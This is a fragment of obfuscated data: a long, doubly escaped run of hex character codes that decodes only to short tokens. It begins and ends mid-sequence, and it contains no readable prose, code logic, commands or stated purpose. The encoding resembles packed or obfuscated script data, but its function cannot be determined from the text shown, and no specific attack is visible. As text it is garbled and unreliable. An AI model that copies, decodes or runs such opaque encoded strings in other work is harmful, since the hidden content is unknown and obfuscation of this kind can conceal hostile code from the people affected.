c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x